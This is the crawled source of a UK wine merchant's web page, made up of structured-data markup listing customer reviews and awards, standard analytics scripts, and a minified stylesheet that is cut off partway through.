                "reviewBody": "I look to a wine merchant to explore wine regions in person and discover excellent producers. Then of course to put good information on their web site, to provide accessible and friendly advice and to make the buying process easy and reliable. SVS ticks all these boxes. I am a very satisfied customer."
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "M Dearden"
                },
                "reviewBody": "Always helpful. Delivery is efficient and problems (rare) are rapidly resolved."
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "P Howard"
                },
                "reviewBody": "Great selection of wines - always something tantalising popping into my inbox that I can’t resist. Highly recommend for a good stock up for Christmas!"
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "D Forcey"
                },
                "reviewBody": "Excellent service! We thoroughly enjoy their very good value La Combe Saint-Paul Vermentino. Thoroughly recommend them."
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "G Rivaz"
                },
                "reviewBody": "Excellent range of characterful wines at very fair prices. Service is also terrific."
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "G Campbell"
                },
                "reviewBody": "Always friendly and helpful-much better than supermarket wines for not much more! The Doorstep Dozen is brilliant!"
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "Eian M"
                },
                "reviewBody": "I have used Stone, Vine & Sun for a number of years now and have found their advice in seeking wines to my taste most helpful. They have often found some small vineyards that need assistance and have provided excellent wines. I will always look to support my local services where possible, for if we do not they will cease to exist leaving faceless conglomerates.  They are always a happy organisation to interact with and their local delivery service works very well.
Eian "
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "John K"
                },
                "reviewBody": "Great service and fantastic products. We have never had a bad bottle with any of our orders, and I can guarantee your friends will not have the same producers/vintages available at Stone, Vine, & Sun."
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "E Wood"
                },
                "reviewBody": "As always SVS delivered my recent order next working day with no errors. My only problem with them as a wine merchant is that they regularly send me more mouth watering offers than my budget or my cellar can cope with. My kind of merchant. So many great finds, many from less fashionable (read expensive) regions, but always carefully selected, good value and good of their kind."
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "B Wallace"
                },
                "reviewBody": "Many classic wines plus lots examples from independents practicing natural methods including a good selection from South Africa. The price spectrum includes many delicious wines under £10. An informative website makes ordering simple with rapid delivery. This year I confidently dipped my toe into en Primeur from Burgundy based on advice. They have won many awards and I expect SVS to win many more. Brian from Kent."
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "R Bamber"
                },
                "reviewBody": "This is my all time favourite wine merchant. Innovative in approach, with a wonderful selection of new and old world wines. By far the best delivery service too, even in these straitened times!"
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "D Sharpe"
                },
                "reviewBody": "SVS continues to provide an excellent selection of wine from many countries, a vast selection of varieties, and all at a reasonable cost. I have been a customer for over 17 years and I have always enjoyed any wine which I have purchased."
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "N Poole"
                },
                "reviewBody": "Great service and wines. I have been a customer for 20 years or more and have never been disappointed."
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "E Howard"
                },
                "reviewBody": "Our favourite wine merchant never fails to delight. Delicious wines at every price point - including a few gems below £10 in our favourites list. We’ve really enjoyed the Sun Case as an easy way to be introduced to new wines which we’ve then reordered. Friendly informative service completes the package."
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "G Reynolds"
                },
                "reviewBody": "Friendly, helpful people selling good-quality, interesting wines from many countries and at competitive prices. Wines you will NOT find in the supermarket! Free local delivery has been a boon during lockdown. What's not to love about SVS???"
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "E. Howard"
                },
                "reviewBody": "Absolutely loving the Sun Case, what a great way to be introduced to new wines."
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "A. Thompson"
                },
                "reviewBody": "Wow - talk about service! The wine arrived today all safe and sound. I can't buy vegetables in the supermarket but I have lovely wine. Thank you!"
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "L. Stone"
                },
                "reviewBody": "Just wanted to say thank you so much for sending my order of 2 x Domaine Begude Rosé to my son and daughter-in-law - I couldn't believe that they received it within a day of my placing the order with you. That is IMPRESSIVE, especially given the current trying times."
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "L. Glover"
                },
                "reviewBody": "Thank you. Amazing service - order delivered less than 12 hours after placing!"
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "Lorna Sewell"
                },
                "reviewBody": "Stone, Vine & Sun have provided consistently excellent and interesting wine across my wine budget for over 8 years, They are an exemplary example of what a wine merchant should be: approachable and unpretentiously expert. 100% recommend you try them."
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "Lizzie Shaw"
                },
                "reviewBody": "Great range of wines and excellent service. Highly recommended."
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "International Wine Challenge 2016"
                },
                "reviewBody": "At this year's July dinner we won both the awards for which we were shortlisted: 2016 Specialist Merchant for both South Africa and Languedoc-Roussillon. For over 15 year we have been travelling to both these great wine producing regions and it's really nice to have all our hard work and budget travel so rewarded!"
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "Decanter 2016"
                },
                "reviewBody": "On the 14th September we won the Intermediate (as in medium sized) Wine Retailer of the Year, and we beat off some very strong opposition. Hotly contested. Stone Vine & Sun won for its dogged commitment to, ‘treasure hunting’ – grafting round vineyards to unearth brilliant producers. ‘We like wines that taste of somewhere – and we get on our bikes.’ Decanter, 14th September 2016 "
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "Winchester Cathedral"
                },
                "reviewBody": "Thank you so much for your generous donation of wine for the Dinner in the Nave. The whole evening was a great success and made £64,000. May, 2016"
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "Simon Reilly, jancisrobinson.com"
                },
                "reviewBody": "Now, I am no expert in wine retail, but as a supportive customer of independent merchants, I would offer the following five suggestions which I think would help independent merchants attract more new customers, and retain the old ones:
Make things easy - life is difficult enough. Buying wine should be easy. Make it easy for people to buy wine. Display a small number of recommended wines up front. Package the wine in a way that is easy for people to understand and buy into on a regular basis. A good example of this is Stone, Vine & Sun's Doorstep Dozen, a specially-selected case you can subscribe to with whichever frequency you like.Simon Reilly, jancisrobinson.com, May 2016. "
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "Ken &amp; Fiona"
                },
                "reviewBody": "Good morning,
absolutely excellent service once again, our wine ordered mid morning yesterday has already arrived.
Well done and thank you
Ken and Fiona"
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "4"
                },
                "author": {
                  "@type": "Person",
                  "name": "Jozef Dartx"
                },
                "reviewBody": "Good choice of wines."
              }],
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5.0",
        "bestRating": "5",
        "worstRating": "1",
        "ratingCount": "97"
      }        }
</script>
<script type="application/ld+json">
    {
      "@context": "http://schema.org",
      "@type": "Organization",
      "name": "Stone, Vine &amp; Sun Limited",
      "url": "https://www.stonevine.co.uk/",
       "logo" : "https://www.stonevine.co.uk/media/images/logo.png",
      "sameAs": [
        "https://www.facebook.com/stonevinesun",
        "https://www.instagram.com/stonevinesun/",
        "https://twitter.com/StoneVineSun",
        "https://www.linkedin.com/company/stone-vine-&-sun-ltd/about/"
      ]
    }
</script>
<!-- Lazy Load -->
<script src="https://www.stonevine.co.uk/media/js/lazy-load.js" defer></script>		<!-- Google Tag Manager (noscript) -->

		<script src="https://www.googletagmanager.com/gtag/js?id=G-JSXV82HWRY" defer async></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());

			gtag('config', 'G-JSXV82HWRY');
		</script>

		<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=G-JSXV82HWRY" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

		<!-- End Google Tag Manager (noscript) -->
</body>
</html>
<!--

	Copyright (c) 2005 - 2026 DUSZA Limited
	http://www.dusza.co.uk/

-->


--- FILE ---
content_type: text/html
request_url: https://www.stonevine.co.uk/
body_size: -112
content:
{"instagram":null,"html":"\t\t\t<a rel=\"external noopener\" target=\"_BLANK\" class=\"instagram\" href=\"https:\/\/www.instagram.com\/stonevinesun\" title=\"Follow us on Instagram\">Follow Us<\/a>"}

--- FILE ---
content_type: text/css
request_url: https://www.stonevine.co.uk/media/css/core.min.css/WyJcL2hvbWVcL3N0b25ldnNcL3B1YmxpY19odG1sXC9tZWRpYVwvY3NzXC9oZWFkLmNzcyIsIlwvaG9tZVwvc3RvbmV2c1wvcHVibGljX2h0bWxcL21lZGlhXC9jc3NcL3NjcmVlbiIsIlwvaG9tZVwvc3RvbmV2c1wvcHVibGljX2h0bWxcL21lZGlhXC9jc3NcL2Jhc2tldCIsIlwvaG9tZVwvc3RvbmV2c1wvcHVibGljX2h0bWxcL21lZGlhXC9jc3NcL3Byb2R1Y3QiXQ==?v=115520230126
body_size: 20915
content:
@charset "utf-8";html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}table{border-collapse:collapse;border-spacing:0}html{box-sizing:border-box;font-size:14px}*,*:before,*:after{box-sizing:inherit}*{margin:0;padding:0;border:0;outline:0}#cookies{position:fixed;bottom:0;right:0;width:400px;background:rgba(255, 255, 255, 0.8);text-align:center;padding:30px 30px;z-index:9999;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);display:none;box-shadow:0px 0px 13px 0px rgba(0, 0, 0, 0.13)}@media screen and (max-width: 860px){#cookies{width:100%;padding:20px 5vw}}#cookies p{color:#565656;line-height:1.4;font-size:0.8rem}@media screen and (max-width: 860px){#cookies p{font-size:0.9rem}}#cookies p.title{padding-bottom:0.2em}#cookies a{color:#b0395c;font-weight:bold;text-decoration:none}#cookies a:not(.accept):hover{text-decoration:underline}#cookies .accept:not(.close){display:block;height:auto;width:160px;margin:16px auto 0 auto;border:2px solid #b0395c;font-size:0.7rem;padding:12px 0;text-transform:uppercase;transition:color 300ms ease, background 300ms ease}@media screen and (max-width: 860px){#cookies .accept:not(.close){width:120px;padding:8px 0;margin:10px auto 0 auto}}@media screen and (min-width: 860px){#cookies .accept:not(.close):hover{background:#b0395c;color:#FFF}}#cookies .close{position:absolute;top:20px;right:20px;padding-right:30px;line-height:22px;font-size:0.9rem;color:#FFF;text-transform:uppercase;font-weight:300}@media screen and (max-width: 860px){#cookies .close{display:none}}#cookies .close span{position:absolute;top:0;right:0;width:22px;height:22px;border:2px solid #FFF;display:inline-block}#cookies .close span:after,#cookies .close span:before{content:"";width:14px;height:2px;position:absolute;top:0;left:0;right:0;bottom:0;margin:auto;background:#FFF;-webkit-transform:rotate(45deg);transform:rotate(45deg)}#cookies .close span:before{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}html{box-sizing:border-box;font-size:20px;scroll-behavior:smooth}@media screen and (max-width: 1450px){html{font-size:16px}}*,*:before,*:after{box-sizing:inherit}*{margin:0;padding:0;border:0;outline:0;color:#565656;font-size:1rem;font-family:"Roboto", sans-serif;font-weight:300;font-style:normal}body{display:block !important;color:#000;background:#FFF;-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:100%;color:#565656;font-size:1rem;font-family:"Roboto", sans-serif;font-weight:400;font-style:normal;overflow-x:hidden;width:100vw}p,h1,h2,h3,h4,a,li,button,input,select,textarea{color:#565656;font-size:1rem;font-family:"Roboto", sans-serif;font-weight:300;font-style:normal}a{text-decoration:none;color:inherit;font-style:inherit;font-weight:inherit}a[id]{padding-top:100px;margin-top:-100px;position:relative}em{font-style:italic;font-weight:inherit;color:inherit;font-size:inherit}strong{font-weight:700;font-style:inherit;color:inherit;font-size:inherit}span{font-weight:inherit;font-style:inherit;color:inherit;font-size:inherit}a{font-weight:inherit;font-style:inherit;font-size:inherit;color:inherit;font-family:inherit}button{cursor:pointer;background:transparent}hr{width:90%;width:90vw;max-width:1482px;display:block;margin:auto;height:60px;background-size:100% auto;background-position:center top;background-repeat:no-repeat;overflow:visible;position:relative;z-index:10;margin-top:-10px}@media screen and (max-width: 1050px){hr{width:95vw}}hr:after{clear:both}hr.lazy-bg-loaded{background-image:url(../../images/divider.png)}@media screen and (max-width: 860px){hr{margin-bottom:-40px;margin-top:-10px}}::-moz-selection{background:#b0395c;color:#FFF}::selection{background:#b0395c;color:#FFF}::-moz-selection{background:#b0395c;color:#FFF}::-webkit-input-placeholder{color:#dcdde0}::-moz-placeholder{color:#dcdde0}:-ms-input-placeholder{color:#dcdde0}:-moz-placeholder{color:#dcdde0}.wrapper{width:90%;width:90vw;max-width:1482px;display:block;margin:auto}@media screen and (max-width: 1050px){.wrapper{width:95vw}}.wrapper:after{clear:both}.hidden{display:none}#content{display:inline-block;margin-top:-2px;width:100vw;overflow:hidden}.svs_hero{width:100%;height:auto;position:relative;overflow:hidden;margin-top:-4px;margin-bottom:-6px}.hero_wrapper{width:100%;height:auto;opacity:0;display:inline-block;visibility:hidden;top:0;left:0;right:0;bottom:0;transition:opacity 800ms ease 0ms, visibility 800ms ease 800ms}@media screen and (max-width: 860px){.hero_wrapper{border-bottom:1px solid #dcdde0}}.hero_wrapper.active{opacity:1;visibility:visible;transition:opacity 800ms ease 0ms, visibility 800ms ease 0ms}.hero_wrapper.slick-initialized .hero{display:inline-block !important}.hero_wrapper:not(.static){position:absolute}.hero_wrapper .hero{display:inline-block;width:100%;height:auto;float:left;position:relative;overflow:hidden;padding:0 !important;margin:0 !important}.hero_wrapper .hero:not(:first-child){display:none}.hero_wrapper .hero > img{width:100%;height:auto}@media screen and (max-width: 1050px){.hero_wrapper .hero > img{width:120%;position:relative;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}}.hero_wrapper .hero .hero_content{width:90%;width:90vw;max-width:1482px;display:block;margin:auto;position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%);height:auto;opacity:0;-webkit-transform:translate(-50%, -65%);transform:translate(-50%, -65%);transition:opacity 600ms ease, -webkit-transform 600ms ease;transition:opacity 600ms ease, transform 600ms ease;transition:opacity 600ms ease, transform 600ms ease, -webkit-transform 600ms ease}@media screen and (max-width: 1050px){.hero_wrapper .hero .hero_content{width:95vw}}.hero_wrapper .hero .hero_content:after{clear:both}@media screen and (max-width: 860px){.hero_wrapper .hero .hero_content{-webkit-transform:none !important;transform:none !important;text-align:center;position:static;padding:20px 5vw 40px;display:flex;flex-direction:column;justify-content:center;align-items:center}.hero_wrapper .hero .hero_content br{display:none}}.hero_wrapper .hero .hero_content *{color:#FFF}@media screen and (max-width: 860px){.hero_wrapper .hero .hero_content *{color:#565656;text-shadow:none !important}}.hero_wrapper .hero .hero_content *:last-child:not(button){padding-bottom:0;margin-bottom:0}.hero_wrapper .hero .hero_content h1,.hero_wrapper .hero .hero_content h2{font-size:3.2rem;font-family:"Courgette", cursive;line-height:1;padding-bottom:26px;display:inline-block;width:100%;text-shadow:0px 2px 29px rgba(37, 37, 37, 0.75)}@media screen and (max-width: 1540px){.hero_wrapper .hero .hero_content h1,.hero_wrapper .hero .hero_content h2{font-size:3rem}}@media screen and (max-width: 1450px){.hero_wrapper .hero .hero_content h1,.hero_wrapper .hero .hero_content h2{padding-bottom:20px}}@media screen and (max-width: 1050px){.hero_wrapper .hero .hero_content h1,.hero_wrapper .hero .hero_content h2{font-size:2.6rem;padding-bottom:18px}}@media screen and (max-width: 860px){.hero_wrapper .hero .hero_content h1,.hero_wrapper .hero .hero_content h2{color:#b0395c;font-size:1.6rem;line-height:1.2}}.hero_wrapper .hero .hero_content h3{font-size:2rem;font-family:"Courgette", cursive;line-height:1;padding-bottom:30px;display:inline-block;width:100%;line-height:1.2;margin-top:-24px;text-shadow:0px 2px 29px rgba(37, 37, 37, 0.75)}@media screen and (max-width: 1450px){.hero_wrapper .hero .hero_content h3{padding-bottom:24px}}@media screen and (max-width: 860px){.hero_wrapper .hero .hero_content h3{font-size:1.6rem;margin-top:0}}.hero_wrapper .hero .hero_content img{display:inline-block;width:auto !important;height:auto !important;max-width:50%;margin-bottom:60px}@media screen and (max-width: 1450px){.hero_wrapper .hero .hero_content img{margin-bottom:40px}}@media screen and (max-width: 860px){.hero_wrapper .hero .hero_content img{max-width:70%;margin-bottom:20px}}.hero_wrapper .hero .hero_content p{font-size:1.2rem;padding-bottom:14px;line-height:1.4;display:inline-block;width:100%;height:auto;text-shadow:0px 2px 29px rgba(37, 37, 37, 0.75)}@media screen and (max-width: 1050px){.hero_wrapper .hero .hero_content p{padding-bottom:12px}}@media screen and (max-width: 860px){.hero_wrapper .hero .hero_content p{font-size:0.9rem}}.hero_wrapper .hero .hero_content p .product_price{font-weight:700}.hero_wrapper .hero .hero_content p .product_code{font-size:0.8rem;font-weight:700;text-transform:uppercase}.hero_wrapper .hero .hero_content form{display:inline-block;float:left;clear:left}@media screen and (max-width: 860px){.hero_wrapper .hero .hero_content form{float:none;width:100%}}.hero_wrapper .hero .hero_content a.button,.hero_wrapper .hero .hero_content button{height:auto;background:#b0395c;font-size:0.8rem;font-weight:700;padding:16px 42px;margin-top:14px;display:inline-block;text-transform:uppercase;transition:background 300ms ease}@media screen and (max-width: 1450px){.hero_wrapper .hero .hero_content a.button,.hero_wrapper .hero .hero_content button{padding:14px 30px}}@media screen and (max-width: 1050px){.hero_wrapper .hero .hero_content a.button,.hero_wrapper .hero .hero_content button{margin-top:6px}}@media screen and (max-width: 860px){.hero_wrapper .hero .hero_content a.button,.hero_wrapper .hero .hero_content button{color:#FFF;margin:0;float:none;padding:8px 26px}}.hero_wrapper .hero .hero_content a.button:hover,.hero_wrapper .hero .hero_content button:hover{background:#7e1c39}.hero_wrapper .hero .hero_content .more_info{display:inline-block;float:left;margin-top:34px;margin-left:30px;font-size:0.9rem}@media screen and (max-width: 1050px){.hero_wrapper .hero .hero_content .more_info{margin-top:22px}}@media screen and (max-width: 860px){.hero_wrapper .hero .hero_content .more_info{clear:left;float:none;margin-left:0;margin-top:14px}}.hero_wrapper .hero .hero_content .more_info:hover{text-decoration:underline}.hero_wrapper .hero .hero_content > *:last-child{padding-bottom:0}.hero_wrapper .hero.slick-current .hero_content{opacity:1;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%);transition:opacity 600ms ease 600ms, -webkit-transform 600ms ease 600ms;transition:opacity 600ms ease 600ms, transform 600ms ease 600ms;transition:opacity 600ms ease 600ms, transform 600ms ease 600ms, -webkit-transform 600ms ease 600ms}.hero_wrapper .slick-dots{position:absolute;left:50%;bottom:50px;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.hero_wrapper .slick-dots li{display:inline-block;float:left;margin:0 6px}.hero_wrapper .slick-dots li button{width:16px;height:16px;border:1px solid #FFF;background:#FFF;border-radius:50%;text-indent:-9999px;transition:background 300ms ease}@media screen and (max-width: 860px){.hero_wrapper .slick-dots li button{border:1px solid #b0395c;width:48px;height:48px}}.hero_wrapper .slick-dots li button:hover{background:#b0395c}.hero_wrapper .slick-dots li.slick-active button{background:#b0395c}.hero_wrapper .slick-arrow{width:40px;height:40px;position:absolute;left:0;top:60%;-webkit-transform:translateY(-50%);transform:translateY(-50%);background-image:url(../../images/icons/arrow.svg);background-size:12px;background-position:center;background-repeat:no-repeat;z-index:10;color:transparent}@media screen and (max-width: 860px){.hero_wrapper .slick-arrow{top:65%}}.hero_wrapper .slick-arrow.slick-next{left:auto;right:0;-webkit-transform:rotate(180deg) translateY(50%);transform:rotate(180deg) translateY(50%)}.hero_wrapper:not(.slick-initialized) .hero:first-child .hero_content{opacity:1;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.hero_nav_wrapper{width:100%;height:auto;display:inline-block;background:#ececec;position:relative;z-index:10}.hero_nav_wrapper .wrapper{width:100%}.hero_nav_wrapper .slick-arrow{width:40px;height:40px;position:absolute;left:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);background-image:url(../../images/icons/arrow.svg);background-size:12px;background-position:center;background-repeat:no-repeat;z-index:10;-webkit-filter:grayscale(100%) brightness(5);filter:grayscale(100%) brightness(5);color:transparent}.hero_nav_wrapper .slick-arrow.slick-next{left:auto;right:0;-webkit-transform:rotate(180deg) translateY(50%);transform:rotate(180deg) translateY(50%)}.hero_nav_wrapper .hero_nav{width:33.33%;display:inline-block;float:left;border-right:2px solid #FFF;padding:40px 5%;cursor:pointer;position:relative;background:#ececec;transition:background 600ms ease}@media screen and (max-width: 1450px){.hero_nav_wrapper .hero_nav{padding:36px 5%}}@media screen and (max-width: 1050px){.hero_nav_wrapper .hero_nav{padding:30px 5%}}@media screen and (max-width: 860px){.hero_nav_wrapper .hero_nav{padding:30px 0;float:none;border:none;width:auto}}.hero_nav_wrapper .hero_nav:before{content:"";position:absolute;bottom:80%;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);display:inline-block;width:0;height:0;border-style:solid;border-width:0 30px 30px 30px;z-index:-1;opacity:0;border-color:transparent transparent #b0395c transparent;transition:opacity 600ms ease, bottom 600ms ease}@media screen and (max-width: 860px){.hero_nav_wrapper .hero_nav:before{border-width:0 20px 20px 20px}}.hero_nav_wrapper .hero_nav:first-of-type{border-left:2px solid #FFF}@media screen and (max-width: 860px){.hero_nav_wrapper .hero_nav:first-of-type{border:none !important}}.hero_nav_wrapper .hero_nav *{font-size:1rem;line-height:1.3;color:#565656;transition:color 600ms ease}.hero_nav_wrapper .hero_nav.active,.hero_nav_wrapper .hero_nav:hover{background:#b0395c}.hero_nav_wrapper .hero_nav.active *,.hero_nav_wrapper .hero_nav:hover *{color:#FFF}.hero_nav_wrapper .hero_nav.active:before{bottom:99%;opacity:1}@media screen and (max-width: 860px){.hero_nav_wrapper .wrapper:not(.slick-initialized) .hero_nav{width:100%}.hero_nav_wrapper .wrapper:not(.slick-initialized) .hero_nav:not(.active){display:none}}.promo_products,.recommendations{display:inline-block;width:100%;position:relative;background:#FAFAFA;min-height:600px}@media screen and (max-width: 860px){.promo_products,.recommendations{height:400px}}.promo_products:before,.recommendations:before{content:"";width:400px;height:100px;background:url(../../images/logo.svg);background-size:contain;background-repeat:no-repeat;background-position:center;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}@media screen and (max-width: 860px){.promo_products:before,.recommendations:before{height:60px}}.promo_products:after,.recommendations:after{content:"";width:400px;height:30px;position:absolute;top:50%;left:50%;margin-top:4px;-webkit-transform:translate(-50%, -150px);transform:translate(-50%, -150px);background:#FAFAFA;-webkit-animation-duration:3s;animation-duration:3s;-webkit-animation-name:loading;animation-name:loading;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;border-radius:20px}@-webkit-keyframes loading{from{-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%);}to{-webkit-transform:translate(50%, -50%);transform:translate(50%, -50%);}}@keyframes loading{from{-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%);}to{-webkit-transform:translate(50%, -50%);transform:translate(50%, -50%);}}.recommendations,.products_container{background:#FFF}.recommendations:after,.products_container:after{background:#FFF}.page_content_wrapper,.products_container,.page.checkout{width:90%;width:90vw;max-width:1482px;display:block;margin:auto;padding:60px 0;text-align:center}@media screen and (max-width: 1050px){.page_content_wrapper,.products_container,.page.checkout{width:95vw}}.page_content_wrapper:after,.products_container:after,.page.checkout:after{clear:both}@media screen and (max-width: 1450px){.page_content_wrapper,.products_container,.page.checkout{padding:40px 0}}.page_content_wrapper:after,.products_container:after,.page.checkout:after{content:"";display:table;clear:both}.page_content_wrapper.content,.products_container.content,.page.checkout.content{text-align:left;padding:60px 10%}@media screen and (max-width: 1050px){.page_content_wrapper.content,.products_container.content,.page.checkout.content{padding:40px 5%}}@media screen and (max-width: 860px){.page_content_wrapper.content,.products_container.content,.page.checkout.content{padding:30px 0 40px}}.page_content_wrapper.pre_footer_content,.products_container.pre_footer_content,.page.checkout.pre_footer_content{text-align:center;padding-bottom:0}.page_content_wrapper.pre_footer_content *:last-child,.products_container.pre_footer_content *:last-child,.page.checkout.pre_footer_content *:last-child{padding-bottom:0}.page_content_wrapper h1,.page_content_wrapper h2,.products_container h1,.products_container h2,.page.checkout h1,.page.checkout h2{font-size:2.8rem;font-family:"Courgette", cursive;color:#b0395c;padding-bottom:34px;line-height:1.1}.page_content_wrapper h1 strong,.page_content_wrapper h2 strong,.products_container h1 strong,.products_container h2 strong,.page.checkout h1 strong,.page.checkout h2 strong{font-weight:300 !important}@media screen and (max-width: 1450px){.page_content_wrapper h1,.page_content_wrapper h2,.products_container h1,.products_container h2,.page.checkout h1,.page.checkout h2{font-size:2.6rem;padding-bottom:30px}}@media screen and (max-width: 1050px){.page_content_wrapper h1,.page_content_wrapper h2,.products_container h1,.products_container h2,.page.checkout h1,.page.checkout h2{font-size:2.2rem}}@media screen and (max-width: 860px){.page_content_wrapper h1,.page_content_wrapper h2,.products_container h1,.products_container h2,.page.checkout h1,.page.checkout h2{font-size:1.8rem;padding-bottom:22px}}.page_content_wrapper h2,.products_container h2,.page.checkout h2{font-size:2rem;padding-bottom:32px;line-height:1.2}@media screen and (max-width: 1450px){.page_content_wrapper h2,.products_container h2,.page.checkout h2{padding-bottom:28px}}@media screen and (max-width: 1050px){.page_content_wrapper h2,.products_container h2,.page.checkout h2{font-size:1.8rem}}@media screen and (max-width: 860px){.page_content_wrapper h2,.products_container h2,.page.checkout h2{font-size:1.4rem}}.page_content_wrapper h3,.products_container h3,.page.checkout h3{font-family:"Cinzel", serif;text-transform:uppercase;font-size:1.2rem;color:#b0395c;padding-bottom:22px;line-height:1.2}@media screen and (max-width: 860px){.page_content_wrapper h3,.products_container h3,.page.checkout h3{font-size:1.2rem;padding-bottom:18px}}.page_content_wrapper h4,.products_container h4,.page.checkout h4{text-transform:uppercase;font-size:1rem;color:#b0395c;padding-bottom:20px;line-height:1.2}.page_content_wrapper p,.products_container p,.page.checkout p{font-size:1rem;line-height:1.4;padding-bottom:26px}@media screen and (max-width: 1450px){.page_content_wrapper p,.products_container p,.page.checkout p{line-height:1.5;font-size:1.06rem}}@media screen and (max-width: 1050px){.page_content_wrapper p,.products_container p,.page.checkout p{font-size:1.1rem}}@media screen and (max-width: 860px){.page_content_wrapper p,.products_container p,.page.checkout p{font-size:1rem;padding-bottom:20px}}.page_content_wrapper .read_more_content,.products_container .read_more_content,.page.checkout .read_more_content{display:none}.page_content_wrapper .read_more_button,.products_container .read_more_button,.page.checkout .read_more_button{display:inline-block;width:100%;text-align:center}.page_content_wrapper.content .intro,.products_container.content .intro,.page.checkout.content .intro{width:100%;text-align:center;padding-bottom:30px;display:inline-block}@media screen and (max-width: 860px){.page_content_wrapper.content .intro,.products_container.content .intro,.page.checkout.content .intro{padding-bottom:20px}}.page_content_wrapper.content .intro p.date,.products_container.content .intro p.date,.page.checkout.content .intro p.date{font-size:1.2rem;margin-top:-14px;opacity:0.8}.page_content_wrapper.content 